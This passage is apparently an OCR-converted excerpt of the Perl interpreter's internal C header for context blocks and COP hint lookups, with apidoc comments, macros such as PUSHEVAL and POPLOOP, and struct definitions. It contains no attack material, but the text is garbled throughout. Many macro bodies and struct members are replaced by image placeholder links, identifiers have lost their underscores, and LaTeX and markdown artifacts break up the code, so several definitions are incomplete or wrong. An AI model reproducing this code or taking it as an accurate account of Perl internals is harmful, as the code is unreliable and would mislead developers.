Look up the hint entry in the cop I<cop> with the key specified by I<keypv> and I<keylen>. If I<flags> has the C<COPHH\_KEY\_UTF8> bit set, the key octets are interpreted as UTF-8, otherwise they are interpreted as Latin-1. I<hash> is a precomputed hash of the key string, or zero if it has not been precomputed. Returns a mortal scalar copy of the value associated with the key, or C<&PL\_sv\_placeholder> if there is no value associated with the key.

=cut

\*/

#define cop\_hints\_fetch\_pvn(cop, keypv, keylen, hash, flags) \

cophh\_fetch\_pvn(CopHINTHASH\_get(cop), keypv, keylen, hash, flags)

/\*

=for apidoc Am|SV \*|cop\_hints\_fetch\_pvs|const COP \*cop|const char \*key|U32 flags

Like L</cop\_hints\_fetch\_pvn>, but takes a literal string instead of a string/length pair, and no precomputed hash.

=cut

\*/

#define cop\_hints\_fetch\_pvs(cop, key, flags) \

cophh\_fetch\_pvs(CopHINTHASH\_get(cop), key, flags)

/\*

=for apidoc Am|SV \*|cop\_hints\_fetch\_pv|const COP \*cop|const char \*key|U32 hash|U32 flags

Like L</cop\_hints\_fetch\_pvn>, but takes a nul-terminated string instead of a string/length pair.

=cut

## \*/

#define cop\_hints\_fetch\_pv(cop, key, hash, flags) \

cophh\_fetch\_pv(CopHINTHASH\_get(cop), key, hash, flags)

## /\*

=for apidoc Am|SV \*|cop\_hints\_fetch\_sv|const COP \*cop|SV \*key|U32 hash|U32 flags

Like L</cop\_hints\_fetch\_pvn>, but takes a Perl scalar instead of a string/length pair.

 $=cut$ 

\*/

#define cop\_hints\_fetch\_sv(cop, key, hash, flags) \ cophh\_fetch\_sv(CopHINTHASH\_get(cop), key, hash, flags)

## /\*

=for apidoc Am|HV \*|cop\_hints\_2hv|const COP \*cop|U32 flags

Generates and returns a standard Perl hash representing the full set of hint entries in the cop I<cop>. I<flags> is currently unused and must be zero.

=cut

```
#define cop_hints_2hv(cop, flags) \
```

```
 cophh_2hv(CopHINTHASH_get(cop), flags)
```
#define CopLABEL(c) Perl\_fetch\_cop\_label(aTHX\_ (c), NULL, NULL) #define CopLABEL\_alloc(pv) ((pv)?savepv(pv):NULL)



```
/* OutCopFILE() is CopFILE for output (caller, die, warn, etc.) */
#define OutCopFILE(c) CopFILE(c)
```
/\* If \$[ is non-zero, it's stored in cop\_hints under the key "\$[", and

```
 HINT_ARYBASE is set to indicate this.
```
Setting it is inefficient due to the need to create 2 mortal SVs, but as

using \$[ is highly discouraged, no sane Perl code will be using it. \*/

```
#define CopARYBASE_get(c) \
```

```
((CopHINTS get(c) & HINT ARYBASE)? SvIV(cop_hints_fetch_pvs((c), "$[", 0)) \
: 0)
```
\*/

```
#define CopARYBASE_set(c, b) STMT_START { \
```


} STMT\_END

/\* FIXME NATIVE\_HINTS if this is changed from op\_private (see perl.h) \*/

#define CopHINTS\_get(c)  $((c)$ ->cop\_hints + 0) #define CopHINTS\_set(c, h) STMT\_START { \  $(c)$ ->cop\_hints = (h); } STMT\_END

## /\*

\* Here we have some enormously heavy (or at least ponderous) wizardry.

\*/

```
/* subroutine context */
```
struct block\_sub {



};

```
/* format context */
```

```
struct block_format {
```
OP \* retop; /\* op to execute on exit from sub \*/

/\* Above here is the same for sub, format and eval. \*/

CV \* cv;

/\* Above here is the same for sub and format. \*/

GV \* gv;

GV \* dfoutgv;

```
};
```
/\* base for the next two macros. Don't use directly.

\* Note that the refcnt of the cv is incremented twice; The CX one is

\* decremented by LEAVESUB, the other by LEAVE. \*/





(OPpLVAL\_INTRO|OPpENTERSUB\_INARGS);

/\* variant for use by OP\_DBSTATE, where op\_private holds hint bits \*/

#define PUSHSUB\_DB(cx) \

PUSHSUB\_BASE(cx)  $\setminus$ 

 $cx$ ->blk\_u16 = 0;





} STMT\_END

/\* junk in @\_ spells trouble when cloning CVs and in pp\_caller(), so don't

```
* leave any (a fast av_clear(ary), basically) */
```
#define CLEAR\_ARGARRAY(ary) \



 $AvFILLp(ary) = -1; \quad \qquad \qquad \}$ 

} STMT\_END





} STMT\_END



} STMT\_END



setdefout(cx->blk\_format.dfoutgv);  $\setminus$ 

SvREFCNT\_dec(cx->blk\_format.dfoutgv);

/\* eval context \*/

struct block\_eval {

OP \* retop; /\* op to execute on exit from eval \*/

/\* Above here is the same for sub, format and eval. \*/

SV \* old\_namesv;

OP \* old\_eval\_root;

- SV \* cur\_text;
- CV \* cv;

JMPENV \* cur\_top\_env; /\* value of PL\_top\_env when eval CX created \*/

};
/\* If we ever need more than 512 op types, change the shift from 7.

blku\_gimme is actually also only 2 bits, so could be merged with something.

\*/

#define CxOLD\_IN\_EVAL(cx) (((cx)->blk\_u16) & 0x7F) #define CxOLD\_OP\_TYPE(cx)  $((cx)$ ->blk\_u16) >> 7)

#define PUSHEVAL(cx,n) \ STMT\_START {  $\setminus$  $assert(!(PL_in_eval & \sim 0x7F));$  $assert(!(PL_op->op_type & \sim 0x1FF));$  $cx$ ->blk\_u16 = (PL\_in\_eval & 0x7F) | ((U16)PL\_op->op\_type << 7);  $cx$ ->blk\_eval.old\_namesv = (n ? newSVpv(n,0) : NULL);  $cx$ ->blk\_eval.old\_eval\_root = PL\_eval\_root;  $\setminus$  $cx$ ->blk\_eval.cur\_text = PL\_parser ? PL\_parser->linestr : NULL; \ cx->blk\_eval.cv = NULL; /\* set by doeval(), as applicable  $*/ \qquad \qquad \backslash$  $cx$ ->blk\_eval.retop = NULL; cx->blk\_eval.cur\_top\_env = PL\_top\_env; \

```
 } STMT_END
```

```
#define POPEVAL(cx) \
STMT_START { \setminusPL_in_eval = CxOLD_IN_EVAL(cx); \
  optype = CXOLD\_OP_TYPE(cx);
```


# } STMT\_END



# struct block\_loop {



struct { /\* valid if type if LOOP\_LAZYSV \*/

SV \* cur;

```
 SV * end; /* maxiumum value (or minimum in reverse) */
```
} lazysv;

} state\_u;

};

```
#ifdef USE_ITHREADS
```

```
# define CxITERVAR_PADSV(c) \
```

```
&CX_CURPAD_SV( (c)->blk_loop.itervar_u, (c)->blk_loop.my_op->op_targ)
```
#else

```
# define CxITERVAR_PADSV(c) ((c)->blk_loop.itervar_u.svp)
```
#endif



: (SV\*\*)NULL)

#define CxLABEL(c) (0 + CopLABEL((c)->blk\_oldcop))

#define CxHASARGS(c) (((c)->cx\_type & CXp\_HASARGS) == CXp\_HASARGS)

#define CxLVAL(c)  $(0 + (c)$ ->blk\_u16)

#define PUSHLOOP\_PLAIN(cx, s) \

 $cx$ ->blk\_loop.resetsp = s - PL\_stack\_base;





#define POPLOOP(cx) \  $if (CxTypeC(x) == Cxt\_LOOP\_LAZYSV)$  { SvREFCNT\_dec(cx->blk\_loop.state\_u.lazysv.cur); \ SvREFCNT\_dec(cx->blk\_loop.state\_u.lazysv.end); \ }  $\{$  $if$  (CxTYPE(cx) == CXt\_LOOP\_FOR)  $\qquad \qquad \qquad$ 

SvREFCNT\_dec(cx->blk\_loop.state\_u.ary.ary);

/\* given/when context \*/

```
struct block_givwhen {
```
OP \*leave\_op;

};

#define PUSHGIVEN(cx) \

cx->blk\_givwhen.leave\_op = cLOGOP->op\_other;

#define PUSHWHEN PUSHGIVEN

/\* context common to subroutines, evals and loops \*/

struct block {



union {



} blk\_u;

};

#define blk\_oldsp cx\_u.cx\_blk.blku\_oldsp



